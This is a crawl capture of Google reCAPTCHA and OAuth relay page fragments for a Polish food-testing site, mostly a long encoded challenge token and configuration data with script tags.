sKzSQrCrCjDh8OHdEBzw59hwpcfN8K9w4XCqsKuDF3ChMOWw6Ysw5QqwoxWBw/CjcObwr8Zw73Djw3CoQXCk8OaEcKESQdMXhpTw4fDpx4Owp7DtMORwrrCtDFHGRTCpsOXJsOVwqBEBEw/[base64]/CuMKtw7Afw5zDljnCnsOBZCnDgMKaZlx5wq3DmcKtwowhwrLCjx7CgsOsw6Fmw5/CmcO8NMK/w7NidlwtOHLChMKNE8KWwpbClHXDgMKGwoPCksK4wpDDqRcjLBzDjBPCmlE5AS0awqdwTcKNHQpPw5XCij/DknnCvcKeF8K2wrQeXsOcwozCumDDnAsAw5DCicOgf1Qpwp7DsV1wYcK6LW3Dj8OjDsOrwoQdwoINwocXw5nDthfCq8KAw4R8w7vCpMK0w7h0egbCmD/[base64]/[base64]/DljpsTW7Ds8KHwp9jXMK5d8K5woEyd8O0w680KH8TwpTDicKpEmbDtcOmwq7Dq8KtVgNvw41jOxFcCQHDoA1LR0F0woLDggwTTHwWZ8Otwr7CtcKlwqTDpD5TGD3CgsK4fMKBX8Otw5HCviU4w4ADMH/DrFoiwqPDmyMUw47DryXDt8OBC8Kbw4Q9w6xMwr82wpR7w5lpw7nCvHQxUcOXMMOMPgjDiEHCj2QoEBZJwpwsw48Mw4Vxw6J1w6vDt8KRS8KawoXCsBZ3w4M6wozCriArwpNMw6XCssOoQBXCnBB/[base64]/XAHCp8K3WWbDssOLOsK2V0zCrcKsaT1cOcO3TlnCosOGRsK7wrnCiA57wrjCoWwtB8O3HMO6HGkXwo3CiDZFw5pbMzQ3bWMQRsORdVQmwqtPw7/DsVANYSTDrg/CgMOhIkIbw452wolzMMO0N29yw4fDk8KRw6A2w6XDpX7Du8OIHz8Tbhktw74WWsKcw4TDmgI3w6bDuSELeCbChMOxw7fCgMOVwq04wpTDrRh7wq3CpMO8NsKgwr0SwoXDpRzDpMOMGwRvHcKQwq0VRl4uw48FGxIhFcO8JcOOw5HDpcOHIT4SOz9nOsK8w4MQwoZFNS/Cij8rw4DCqDALw71Ew4/Cm0cRZnvCg8O9wphEKMO+woPDk3jDusOcwrTDrMO2cMO2w7XCt0kxwrl3V8Kzw6LDnsOeHX9fw5rDlGDDh8OsGBPDlMOAwpDDi8OMwovDiQPDmcKww4rCmyguO0oqaTp2FMKDf004TSF/NizChTHDnGJEw4vDjS0LI8Ogw7wDwqHDrT3DowzDusKZwpI4dhZ+F8ONaBDDncObRg3CgMODw50Sw60IOMKyw7tAccOyaSRZYsOPw5/DlDZ/wrHCqxfDoXHCk1nDhcOvwqFcw5bCsSvDnDdIw4kawoLDuMOOwqMScg/ChsOZV2R9ECJrwrQ2YXLCu8O9QcKEBWJIwrpswqNMJMKZUcONw6jDjMKZw6nDliAhRMK5GGXCkWtVETgqwollHW0IT8KaLGRDfF9PeEZ9RQQtNcOQHE9xwq7DoUjDiMK5w64ow5LDnB/DqlJZYcKMw7HDiUZfJcOjMC3CvcOLwocBw7jChG8WwqfCncOiw7DDm8OjJMOewqTDhkxIM8OIwolmwrRYwqJ/KXAhAWIYK8KCwr3CtcKmNsOMwqbCt3F3w7/CimJOw6UNw58ow5d9d8OdFsKxwpc6SMKZwrQOFGRMwq50Pn1nw45EL8O+wr/DpjrDs8Kyw6jCnhTCvH/CrcOkRcKQVcKswp9jwqoLAMOVwqIBfcOrwqokwp7DgAfDkVxGVR3DmgI4O8Khwr7DiMONXkTCinpWwpUbw74zwoTCjTcKUG/Dm8O1wo8lwpDCo8Kow4dNZnxPwq7DscOKwr/DkcKKw7sXTsK6w4nCrMKcTcO7MMOaCUZaI8OmwpPCqz0Dw6bDt0ApwpBMwpfCtmR+T8KAWcK2HsOBP8KLwoUEC8O8GyHDqcOoP8K9w4wcd03DjMK0w7bDoiLDinUKbSp9GG4Nw4jDimjDjDvDtsOXBGzDoCfDtDnChh3CvsOQwr4Mw7IQckMdwp/CmUg7w5fDpcOCw5/[base64]/DhzTCpMOrXw0iWMOzckw6d2HDsVI+Dw7Cl3BeGsOjwoMPHDkUS23DncKbGENywovDgzPDscKvw5wdEmnDpcOaF0rDvHw6RcKCUE4Vw4TDmEXDj8Kew6pWw4w9IMOLc1vDs8KUwq1tQ3vDvcKRdC/DpsKSVMOHwrPCmBsFwrTCuEpjw5MzMcOPMU7CvWzDmhDCs8KuEMOPwq8EX8OeKMOhCMOWJcKkYV/CsB1iTcOwYsK5CSoGwpbCtMOFwokTK8OcZkbCpcOJw6nCpXEJUsOTw7cZwqQjwrTCpjsfFcKuwr5gBsK7wrUufXpnw63DtcKFC8KVwqPDj8K0GMKTBibDmsOfwohmwprDpsKowo7DsMKgFMORC1g3w6IVOsK+TsOhMAwGwq9zAQ/DhGIsGW0ow5rCjcOlwpp8wrPDlcOmahHCqzrCgsKHGcOvw6bCtUvCicODOMKVB8KSZS5nw6wPHcKKKMO3McKsw5LDjC3DosKDw6oSIMK+K2bCoUldwrROeMOLA3t1csKFw7cBdH7DuljDhVnDtC3CrUIYwogrw4HDgkLCuyUNwopSw7DCny7DlMKlelzColPCt8O/[base64]/DuAnDoEbDr8O7Ix7CksOEMlY0TyYvwp89KRgzf8O8W0p8H00JFTtMAMO2BMOaJMKbOsKUwrsuE8ONP8OPUUXDqcO1Fg7ChR/DvMOXUcOPAGJyY8O/dUrCpMOveMO3w7pyYcO5NW3Dq15sHcODwqnDml/ChsKHLhNZAxfCmm5Iw5dCIMKHwrPDgmptwrghw6TDphDCkgvCrB/DmMKVwrNPOsKgFcKiw6F0wpfDphHDq8KywoXDu8OBKsK2UsObYmo2wqbClgLCgBLCkUN9w4EEw6XCn8OQwqxtEMKMfcOow6fDpMKLXcKvwqLDnFHCgHfCmhXCrmZIw5l6WcKGw6xEUFsEwpHDr0RDQiLDnQzDqMO2YW9ew7/CjAXDslw3w7NbwqnDl8O6wrV/[base64]/DgRdAwrLCtcKsdsOJw4VNQsKqwo/[base64]/DmMOCEl/CpsOQUcOrD3I8QhvDoFNGwoYkwpbDrQLCtQouwqbCo8KsWcOdAMKXwqzCncKYw6NtWcO+PMK2f0HCvSDCm1oKUnjCtcO1wol7eTIiwrrCtm0LID3Cil9CMcOudwpRw7/Ci3LCnlsiw4pOwp9oGT3DusKVK30rKyoDw6/Dpx5Uw4vDnMK+eQHCrMKLw7/Dv2bDpkLCi8KhwpTCmsKSw4c5KMOZwqjCiBTCm3zDtU/CoxM8wp9jw5zCkRzDizdlXsKcTMOvwoRYw7IwTCDClT5Ywq1qBsKcHgVsw40HwoUIwq1Dw5LCn8Otw5nDrsKmwpwOw6t1w7LDocKhdDzClsOtasOZw7FhFsOebiNrw41Cw5rDlMK/Jws7wrU7woDDh20Ow5kLLQ9jf8KsXTPCsMObwozDknvCvEYydWEmA8OFVcO0wqbCuHp2WgDCrcK+LsKyAxtUVidJw43Dimo7EnMkw4bDgsOqw6J/wqDDkkEFeS8Pw5bDgAMEwpHDpcOUw54gw44rIlDDtcOKecOiw706AMKOw4lMYwHDocOIc8OBYMOxOTXCv3DCjCrDoX/CpsKKN8KgIcOtCFvDnRDDpArDg8Oiwp3Cq8ONw5g7CsO6wrRtaxnCsUfDhUfCkFzDuxBqcFjDicKSw4/DvMKgwpDCmXtydXPCklZ2X8KlwqXDtcKuwoTDvxzDkBAjWUQOdHhlRgvDoU7CisKPwqrCiMK9K8OpwrfDpsOQIWLDlU/Cl3PDncO2P8OAwo/Dr8K3w63DosKmGDpPwr0IwpvDhQlPwrTCo8Ozw6Miw7xGwrPCrMKNPQnDjUrCu8O/[base64]/CtMKOwqTDlMKyIsOzGSrChsOqJ8KwDTJpXUtScR3CjU5ow5bCmlvDjUfCnsOHCcOIbWQPNCTDv8Kyw48HJxnCmcO3wo/Dj8K4w5gHF8Kxw5lmbsKlOMOyY8Ozw63Dl8KGcHzDryNCCAggwp8JR8OmdgN/RcOswpPCocOQwpE5FsOBw5jCjgkFwp/CvMOZw6zDvcKlwplxw6TDk3rDsg/[base64]/[base64]/[base64]/DnDXDm8OWKyZyYgAMwovDjR3DuHbCtw3Dh8O8JcKTKsKMwpfCv8OaOQ1OwrPCvsO/Fh9sw4nChMOIwp/[base64]/wptSwozCgkgaw6DDrWnCtMO8wrbDssK9BMKlXHovw5LCvCI7PMOIwrcZwrNHw7JoOxA/[base64]/DlzDCiMOxIcOOPRXDmsKxw4AJw4drwoDDslEkw6bCvijCu8KKwohiCRl5w5R0wrzDg8OEIjvDkQDCp8K/acOndUB8wpLDk2/CrBcYe8Oaw6JfRMO8Sn9mwpgKccOkZsKtQsOXFGxgwowxw7XDlMO5wqfDmMO/wqBdw5vDnsKRRMOybMOHN33Cr2TDgHvCpXYjwq/DgMORw48jwovCq8KeNsO/wo10w6PCtsKSw6zCmsKiwpXDpRDCunDDhD1mKcKcSMOwKBZ3wqEPwoYlwo/DpsOZGEjCoVB8OsOUHQ3DryARCsOqwqzCrMOew4PCvcOzDFnDp8KRw4Mow6zDjlLDiCsqwpvDsEomwqXCqMOlVMK1wrbDm8KFVzMwwo7CpRA+OMKDwowCWsKZw4k1c0pcYMOmaMK0d0rDuyR5wptKw6DDucKOw7MOSMO/[base64]/DsBB7PQ7DoMKQw6UjDsKkw5rDt8OtfMOGwoRbWjHCilvDtDlvw4jCjEhKXcKwH3/DswpCw7B9UsKbDMK3O8KlAUIcwpwdwqFRw6kKw7Rrw7vDjS0rX3cmeMKLw6FiEsOYwr/Dn8OiMcKEw73CpVx0AcOwRMK/Sy/CrR4nwqhLw6fDpnwPTQRuw7HCt2U5wq9+AsOPC8OPNwYRGxBlw6PCp1A9wpnCqlPDsU3DlsKmT1HCoEp+N8OUw7RWw75ZDsOjP04HTMOmY8Kdw7lOw5Y2MwVzdMODw4nCpsODAcOIEh/[base64]/CiAHCvlh5wppWwowCwpbCtsOAwqPCosOlZsKbbcO0w5NjwpnDlsKKwplPwqbCjCZaMMK3KsOZd3XDrsK+HVrCpcOvwo0Iwo9iw4EUN8OLLsK+w6kWw4nCrV3DlMK1wrvCucO3MxQBw5QScsOddsKNeMK/[base64]/[base64]/Cg8OjwpUowqUDw77Cl8OKUnICa8OlA8O1wpfClsOyXcK0w60KPsKOwqLDtCdFUcKdc8OPIcOVLcKtDQXDs8OPSl92fTEUwrMMNBdXYsK+wqRHXiZHw4BSw4PCjwLCuGVvw586ajXCqMKrwrQxCMOzwqkvwrHDnG7CvChnPFrCi8OpJMO8G2zDj13Dtxgjw7/Chmk2KcKZwqplUTHDqMKowonDisKKw4jCpcOvc8O8MsKnTcOFasOJwpJ0YcKoUxAcwqzDuF7DssKNAcO7w4k/PMOVYMOlw75ww6kmwpnCpcK0XyzDjz/[base64]/[base64]/[base64]/DpTvDpmtPJcKSQnLCuTVrBMOqLsKow6vCkDDDvlUGwrk2wrdQw4hpw5nCkcOww6LDn8KkTxnDnX0jXXl0Ah0dwrJ4wocrwpxWw75WPyrCojTCnsKswoA9w6NFw4jCgGEFw4bCtwDDoMKUw4XDol/DpwzCsMOuGD4bHMOJw5d/[base64]/DkMKCwrE0F2bCixURETnCkcO7EmnCvQvCisOTwoPDo2wlb2tbwrvDp2rDhRlIL05Qw7HDmCxLCxZkEMK5TMOMLgfCjcOZXsOPwrJ7PWY/[base64]/[base64]/[base64]/[base64]/[base64]/wpIMw4jDhhpYwpzDnkQmw4fCvMORZcKUwo42Q8KtwrdHw6UQw5fDiMKjw5piJMOGw6LCn8K1w5RNwobDtsO7wp3CiyrCmnkpSAPDhXwVa2tyfMKdb8OOwqsGwo12woXCiRU/wrpIwoDDp1XDv8OJw6DCqsKyJsOSwrtewrZUbE5jKcKiw5E0w4rCvsOywqjCkCvDg8OHS2c2SMKhdTlNdFMdX07CrWQfw4TDimMOOcOTT8Orw47DjmPCgm9lwpBucMK3KwFxwql1DlnDl8Kaw4FowpcHcHvDsX4qdcKJw4FEM8OaOG7DtsK/wo/Dhg/DscOlwrl4w5dgQMOnQcKOw6jDk8KwIDLCvcOJw7DCjsOMN3rCm3/DkRBywoMVwq/CgMOxSUrCjhPCt8ONCwvChcKXwqgELsOtw7gCw4QJMgQ4WcK2FHjDp8Osw6NVw5HCg8Kww5MELC3Dml/Ck01xw4MVwoUyEzwDw7FRVTDDskkuw6HDmMKfeBRQwoJOw4gywpbDnBnCnXzCqcOZw6rDoMKKACNjW8KbwpnDhRTDuw5cBcOdB8Ojw70OHMKhwrPDicK6wqTDksOCHkl8WR/[base64]/w79qEFMuwrIaDsKhRMO0w4gIwpoxQ8Knw43CtcO5IcK3wrNGMj/DqV9BGcKHWz7CvWIHw4LClW4vw7FAGcK5YVnCgQrDh8OETXHCgE14w4R0TsK1GcKQLVI2HA/DpU3ClcOKbWrCrx7DlWYKdsKxw5owwpTCiMKTTjQ6B0c5IsONw5rDnMOIwpzDjnRsw6RvbizCucONE2fDlMOlwqZHPsODwpzCtDIYB8KlOF3DmSjCu8KkCQBcwrM9RFXDtBEMwqTCrx/DnE9aw4d5w6nDr2QvLMOqRMK8w5ICwq4twqA9wrDDlMKIwqPCvj/[base64]/HgPDh8OmQSE/w4zDrx/[base64]/DgMOfGMKOKmHDpwjDuGoowpVzwpFmLsOaWmlwwqHClMOiwq7DgsOnw4DDs8OGJcKwSMKEwrzCk8K9wo/Dq8KTBsObwoYJwqtrYcOLw57Ct8Orw4vDm8OZw5jCry9HwpXCkVdmFSTCjC/Cuh8twq7CjsOrb8O1wqTDlMK/w7QIeW7CrwHDu8KQw73Cv3c5w6MEeMOJw5LCpMKSw63Cp8KlBcObLMKUw5/DpMOqw6LCmSrCs1wYw7PDhQ3CgWx7woTCjS5Bw4nDg0cwwrbCk0zDnjXDgcKiDMOXPsKda8Oqw7o/woTClk7CusOiwqcrwp0JYywlw6wCTDNSwr8+wq1Gw60QwoLCnMOtSsOlwovDmcKjP8OlJkdNH8KJJzrCrmzDphXCqMKjJMOxPcOQwpQpw6rCjlLCjsOAwrnCmcOHRkBywpMOwrzDrMKaw7s7W0YeWsKrbDXDjsOKTU/Co8KvWsK8DAzDuDASWcKww7XCng3DhMOgUTgPwoUYw5ZEwrZrM0QzwrJtw4TDrTJ6QsOoO8OJwpV7W38VORbCqD0vwrPDuEPDpMOSYVfCtMKJCMK5w4zClsOqIcOZTsOLFUHCssOVHhQaw7wTVMKrPMORwobChT0Jbg/ClxECwpIvw4gmORIXBsODXMKuwohbw5Eiwo4HaMKvwoo+w4VwasOIV8KZwqt0w4vCvsOWZBFuEGzDgcOvwozDoMOQw6TDoMOOwrY8LVDDjsOEYsKQw43CsDMWT8K7w5ITK1/CrsKhw6bDoCPCosK3CSXCjjzCtUUzfcOvBxvDqcO/w7EHwobDq0wlFlc9AMOqwrAQTMOxw64fSW3DoMKueW3DtsOJw4pbw7PDrMKqw6p+TAQRw5HClhtYw7NoUzsbw5zDosOJw6fDj8KywoIzwqbDh3Qbwp3DjMOINsK6wqVFbcOdWT/Ctn/CpcK5w7/CgnZPQ8OVw55MMGA6OE3Cn8OHa0vDsMKowot2w5oVflXDnwAFwp3DlMKWw6TCn8Kew6BjfHcdMGUtdxTClsOQV2Rcw43CgQ/CrWI5woEywo4nwpXDmMOOwr01w5/DgsK8wrLDilTDjTHDiBxWwrVGHW7CpMOow7XCrMK5w6jCo8OxVcKBK8Odwo/CmXbClsKdwrtqwrvCoFNIw53CvsKWQCEMwoDCuTHDuSvCmcO/w6XCh0IJw6V2wpLCmMOvCcK/RcOsQlBrJCQZXMK8wrgOw60JTksvaMOgG2cSCQTDuB9fB8OqbjYCGsOsCVbCnTTCrn8hw7BNw7/CocOaw4dlwpHDrR0UCDp3wq/DpMO7w7TCuB7DrCnDnsKzwqJVwr7DhxpDwp7CnA3DncKOw4HDj2gFwoYPw4NIwrvDhWXCrTXDoUPDhsOUGz/DqsKJwrvDnWNtwrooKcKKwoJxJMORQsKMwr/Dg8KxCSXCtcOCw7FNwq1Fw4bCsHFgX3zCqsKAwrHCuUptc8Ouw5DCiMKhamzDm8O1w4FzTsOcw5gTEsKZw7o0fMKdWQfCtsKeD8OrUlTDj0tnwqcrbD3CucKewpfDksOUwrDDtMOmcEIhwqDDp8KRwpM5ZGvDgMKsTkfDh8O/D2LChMO+w55bSsO7Q8Kyw5M/d3nDpMKjw43Dg3XCpMKlw5TCoXvDp8KQwp4NDVd1XWkpwr7DrsKzZCjDojc2fMOXw5tMw5YBw79kJ2fCr8OWE3zCi8KPPcOmwrbDszF7w77ComJ9wrdvwp/[base64]/w69Mw40qwr9EdxLDjyPCnGxYw4h8wo0dDALDj8KtwqHCrsOnSDPDjC3DtMKRwo/CnDlNw6vDp8K6b8KQRcKDwqHDqnRvwrDCpxHCqcOTwpvCjsKBM8KTPRsNw7bChnd0wpUIw6tqOmJaXE7DksOnwohLUzpzw6/CoUvDumfDlTJnGxZPbDVSwr1Uw7bDrsO3wonCusKdXsORw6EzwrYHwr4/[base64]/wrBYwoPCh8KjdMOcZcObdCXDusKyw64hV0DCrcOXGCnDoj7DiVrCpnEtVRrCgTHDqWd7NU5MacOMXMOEw4JFOmjCoQNNCsKyUhlbwqUCwrLDusK5D8OjwpnChMK6w5d8w4tVPcKfCWHDksOMV8OhwoTDgA/CqMO8wrw5D8O6LjDCq8OrfzsiSMOcwrnCjwLDg8KHP2ojw4TDl2jCtsKLwpLDh8O5IjvDo8KLw6XCqXPCkXQ5w47DssKCwrU6w7w0wrzCmcKjwqPCrV/[base64]/cMKgG0sZd8K2w5/[base64]/CpsOabsO+w41fwoshw60qfmBWZCPDlCdicMKAwqpQdBzDqMOtWmNcw65ZbcOwD8OmTxI8w7EZE8OfwozCtsKHdw3Cp8ODElQTw5QzGQlNUsKGwo7CsERbFMO2w6/[base64]/DnS7Cp8KGw5YWw4Jlw7fDmmbDsDXCkgRVd8Okw6xhw6DDmDTDqXfChT0AcBzDnm/DhUEjw4ouSkbCsMOVw7HDucOxwqZmNMOgLMOJLsOeU8Ogwow5w50DBMObw54dwrDDl3w0DsOLWMKiM8O3FAHCiMK/MznCl8KFwoHCs3jCm2wIf8KqwpDChwA9dwxdwo3CmcOwwpoHw6UYwq3CnjYqw7/DgMOrw6wmHmzDrsKIBE5vOSLDuMK5w6U0w7JTE8OOCH/[base64]/CjsOnbMKhPmsnYE54AjZewpnChTZZL8KTwrHCiDXDnVV4w4FZwoUsMHEZw57Dk1TCs1DDvsKtwo4cw5oyIcOqw7txw6LCp8KXJUTChcOAdMK+K8KZw5XDvcOPw6PCqz7DqDgFCTzCtiJ7NkbCuMOjw7YXwpvDj8K3wqzDqiABwpwMHU/[base64]/DixQEwr3Cr8OywrsWw5fCucOyw5jCs8KzFcK1fFNwSsOswpcqS2vDoMOewpTCs3TDh8Oaw4jDt8OTSVdaehHCp2XCl8KCAT3DpT7Dh1XDj8OPw7N/[base64]/[base64]/DvsKqfMKZwrg1UsKVw5R1w7nClzsYXcK7Vj9YVcOQwrBlw7XCogHCkhYPbXjDtcKDwq1ZwpvDm13DlsKhwphOwr1OBAnDsSoxw5nDs8KlVMKLwr90w7YBJ8OhUzR3w6/[base64]/CrsOxwovCpQ/[base64]/DtHhUUMOlw7LDqcOowpJdw5PCqmV+MMOSSsKNwqgQw4HDo8O/wqbDucKew5PCtMKvQEDCuCZATMK3Gl56QMOMGMKMwrrDosOLXBTCulbDrQDClS1Hw5ZPwpUresKXwpPDrGArYFxgw4gmFQl6wr3Cp2l4w7Ycw7t5wo50AMKfQXItwrfCs0fCn8OSwq/Cq8ODw5JUIDLCoEEUw4fCgMOYwrIHwpUGw5jDnGbDmErCmcOxfsKhwqkwViJqdcOBSsKScgJie1t+UcOTRMO5WMKOw5AcN1hrw5jDtMK4WcOWDMK5wonChsKzw5vCin/DkHBeb8O0WMKDG8O+CcKEKsKFw58zwplXwo/Dl8K0VjdQUMKFw47CmF7DvVtzG8KAByEvI2HDpX84M0vDmiDDicOSw7XCi0cmwq3Cg0ADbnpUc8OewqcYw456w6NwA0PCskQPwrVlfhrCpRjDlz3DtcOgw5nCriNuD8OGwpDDocO/OHMtfk1pwrUcZsODwoPCgFVnwolgYyoaw70PwprCvDkkRD9Yw5pmeMOpCMKkwobDg8K/w5VRw4/Cvz7DgMOUwpQcIcKfwo5Sw4pQJHhKw6cUTcKeBDjDkcOcMsKQXsKmJ8OGHsOLUDbChcOFFcOyw5cEOCkEwr7CtGLDtg7Dr8OXPRDDlXgHwooGasKvwrtowq9keMO0KsK6D18qKyFfw5sswpnCixjDqkJEwrjCiMKaMF0kecOtwrzCvmMhw6tdXsKtwonCg8KWwo/CulzCjGRcekcRBMKZA8KgQ8OvdsKTwqRpw75Xw74tcsODwpJeKMOeblxRU8Omwocxw6/DhiwzVjlPw45xwpLCuTdWwrrDgsOUTitCAcKvFA/CpgvCp8KeVcOpCHfDoHLDgMKxZsKzwq1jwpvCosKECErCq8O8cjt1woVcHTjDqWjDgVXDlXHCijRww5F2woxfw6JrwrE2w5LDlcKrb8K2ZcOVwozCocOdw5csZMOQTRrDjMOawonCvMKzwqNPPTPCvgXCvMObDX4Yw5HDmsOVGg3CjA/CtBpRw6LCncOAXk1QQUkdwoYDw5bDtxoiwqoFVMKTw45lw7Q/w7PDqgdUw7g9wrTDgBQWQcKJEcKCLlzDoz8EUMOCwpFBwrLCvG1pwoRcwpkceMK/w59pwqzDvMKdw7wnQVPDpnrCqsO0YnfCssOzF27CksKHwrFdfGB+GAdOw70JZMKKPG13OE80N8O4OsKsw6M/ajzDpGsEw6kEwpUOw6XCrDLDosOOQwY2PsKHSHkXFhXCoQpLdsKiw7N+PsOvYVbDlCgXalLDvcO3w73Dk8K3w7bDk2/DpcKhDkDCh8O/[base64]/CtsOlw7t3DMOQw7wlFsKNw7zDrMKpw4DCkxlkwrPCuTAPJcKGJcKWW8KCw6Vlwrdlw6V6Vh3Ch8KNClXCr8KsLHV2w7/[base64]/w7DCo8KVfRFgwq/Cmh8tLsKTw6vCiFg+Ky/CgsKzwpsMw5HDp2x1QsKZw6HCpyfDjGZUw4bDu8OKw5nCmcOJwrh7ccOTKVkaf8OuZ3R1DTN8w6/[base64]/w60dwrHCglAiw6/DscKQw5PCg8OKDUEyI8OoGFPDlk/DnxtmwrLCs8Klwo7DgDvCjsKVAgDDosKhwo7CrsO4RBDClVPCtwkAwrnDp8KhO8KFf8KHw5xDwrrCn8Ojwociw7/Ct8KNw5TCtz/DmW1ESsK1wqkBJGzCoMKUw5DDg8OEwr3CnxPCicOfw4HCsCvCvcKpw6PCm8K7w6lWORRQDMKewrdAwrdYdcK1WDU7BMKxCXjCgMKCAcK/wpXDgHrDukZgbE8gwq7DnH4pY3jCksO5CAHDmMOsw5dUBy7CojXDrcKlw6UUwr/CtsKLTz7CmMOtw71dYMKswpvDqMKmBBIlTyvCg1gmwql5OMKVN8O3wooOwoYuw6zCv8OQFMKOw7p2wq7CnMODwoUGw5/DiEjDjsOeVgNuwrfDtn4UKMOgbMKLwr3Dt8OSw6fDszTCmcK5cD0kw7rDgwrCl2fCpSvDrMKPwrhywqjCkMOpwqV1fzZPJsOAb1UVwqLCrghrSUZiAsOIA8OswrfDmiY1wrjDuCM5wrnDusKdwq1jwobCjjXCiyHCvsKEX8KqDMOvw7gHwqxzw6/CqsODYhpNayLDj8Kgw7Rbw6vCgCkfw5lhFcK2wr/Dp8KIMsKdwobDpsKlw6s4w451IGtYw5ICOx7DkWHDlsO9FkrClGPDhSZtP8Obwr/Dp14xworCr8KwOHN+w7nDrMKdesKLMCnCiwjClRoqwoEOP3fDn8K2w5ItJUPCtwfDvsO1Bk3DrMK/[base64]/wqMlPUpxw43DnMKtw6tECxZ+w7rCjV/CkMOZccOAw4bCg0RZwqM7w7kBwofCjcK5w51yTU/DlhTDpATClcKif8KwwqNNw4bDi8OUPgXCgW/CoUfCikHDp8OVAcK9eMOnKErDgMKgwpbCgcOHAMO3w5nDp8O9DMKxPsOnNsOEw7hTVMOjPMOPw4bCqsK2wqYbwrpDwq8uw5xBw7zDkcKlw4XChMKIXA0vIg9ib0l4wqMpw63CsMODw7/[base64]/w4ZjwqPChzTDsSXDvcOsw67CnhzCgcOiNsOYw7UBwoHCtEVvAlo3F8KSFCYTCcOBCMKjRRnChA7DisOxOw1uwq0Tw7IAw6nDrsOgb1cGbcKdw63CqhTDuRbClsKIwrzCgEtIdA0swr0nwo/Cv1vDm1PCrhZqwrfCq0zDhl3ChhHCusO5w6YNw5pzVELDk8KywrAyw5IEK8KCw67DgcOnwrLDvgYHwpvCmMKGL8OZwrvDt8Oww7YFw7bCk8Kpw6siwpXDqMOywqZBwpnCrlYww7fCn8KDw7Yhw7kEw7UENMO4IE3DllrDiMO0woABwo/CtMOSXm3Dp8KPwqfCuBBgOcKKwolowpjDscO7fMOqJWLCkyzCol3Dol91RsKoIBLDhcKpwoNQwqwFMcKww7PDuWzCqsK8MnvDryM6NcK5b8ODZmHChEHCg37DmlJLQsKIwqLDjzBSQjloRBhRXWxIw4VzGVLDq1PDscK8w7TCmnsGQF3DvkZ8IGjDisK/w6g7QsKuWWYSwq9zd2pRwpXDlsOLw4zCpAEswqxfWXk6woZ4w6bCoDwNwo5BYcO+wqbCqsOAw7AiwqlKK8OmwrvDt8K4IMOGwoDDvSPDgw/Ch8KZwoLDhBAqbw5Bw57CjivDtMOXVy/CsQNgw7nDvyTDvCEPw5Jywp/Dh8O4wptvwoLDsxDDvMOjwqsRFhMpwoouM8OMw63CiXzCnkjClhjDrsOzw7l9wrnChMKIwqnClRU3f8KLwqnDnMKywp4wN17CqsOFwrgLecKAw6HCgcO/[base64]/DuXRbQMKDKsKSLsK0w73DpVEdTsKBFcKnWW3CslTDlFjDtX1LanbClQ8yw5nDtXrCr249R8KMwpPDj8OewqDDvlg+X8KEKDxGw6hcwqbCiBbCsMKowoYtwoTDlcK2YMOdK8O/FcKUW8KzwrwaQMOTDGIwYcOFwrPCrsOmwpvCssKQw4TCnMO7GkFtH0/CjcO6Jm5TRzE6WDFqw5fCqcKALCrDqMKdGU3Dh1JWwq5Dw5fCp8OmwqBQOsOvwrsUfRnClMO3wpNRPz7DuFB0wrDCscONw6nDvRfCk2LDncK7wqQGw4wLOQI/[base64]/dcO3DMOAbsKAwpzCgsOkP8KXwqt+w5N2LsOtw6ocwqwXe153wod/w5fDvsKOwqgxwqDCtcOOwoFPwobCunPCl8OIw4/CsH5OPcK+w5LClQNfwoZgK8OVw7EfFsOxAipuw5YlZcO1Iw0Ew7tIw5BswrBEYj1DMCXDpsOLAS/CpBcKw4nDqMKPwqvDl0PDsjfCh8KFwp49w4/DmDNhXMOgw6wow7XClA7DiB3DhsO3w5rCsRvCjsO+wqzDonfDqsOgwrDCjcKowpjDtUc0Z8O2w4AYw5XCtcOGVkHCr8OOWljDiwXDuzx3wqnDsDDDuG3DrcK2I0TCrsK/w7ttZMKwCBM9HVPDqRUYwq1BBjfDnUTCosOCw6IxwoFuw4U6BcOjw6Q6bcKBwpJ9fAI2wqfDm8OZYMKUNiY4wpdqe8K+wphDEk5Jw4jDgMOmw7gxVGTCh8KEQ8ORwoLCgsKIw7nDkGLCq8K5BS/CqlPCiEzDtTxuCsKWwrfCpHTClU8EZyLDugFtw4LDosOSAmE3w5RfwqA4wqHDuMOQw7kfw6A/wq3DhsO4JcOZd8KAEsKEwpHCssKvwp4cVcO3XX8vw4jCpcKcN2ZwHVlJMw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld8g6oUAAAAAFWQo-5w5v6pLK39qlr9gW8Ou7tv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://testujemyjedzenie.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wBbfW11+1kJMVQ/XYsbJhi+0awmSturAGbkZoCJ6270\\u003d\x22,1,0,null,1,1768988488865,0,0,[114,154],null,[35],\x22RC-b08p9K9A-8iBlg\x22,null,null,null,null,null,\x220dAFcWeA6iNnuH0ZInymffJO6_6_bf35xj-KrGzmAKftfPLPEGA20VnCWGaZVHtG72c8C7zLDwWVyn_NTG05Ia8sj1Wkn7iVi4hw\x22,1769071289015]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Ftestujemyjedzenie.pl&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="j22d2eGT8RjJp6mMlx6vGw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="j22d2eGT8RjJp6mMlx6vGw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
